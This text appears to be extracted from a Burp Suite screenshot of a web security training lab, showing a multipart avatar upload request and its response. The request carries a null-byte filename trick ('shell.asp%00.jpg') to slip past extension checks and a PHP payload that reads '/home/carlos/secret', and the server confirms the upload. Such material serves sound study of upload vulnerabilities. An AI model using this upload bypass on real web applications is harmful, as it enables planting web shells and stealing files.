 Request
Pretty Raw Hex \n
academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------184874980513654777511370353827
20 Content-Disposition: form-data; name="avatar"; filename
="shell.asp%00.jpg"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');
?>
24 -----------------------------1848749805136547775113703
53827
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------1848749805136547775113703
53827
29 Content-Disposition: form-data; name="csrf"
30
31 CdYUU7sR0bhTg5GG967xKOIXFCB1kUlm
32 -----------------------------1848749805136547775113703
53827--
33
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 31 Jul 2023 06:50:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.asp has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>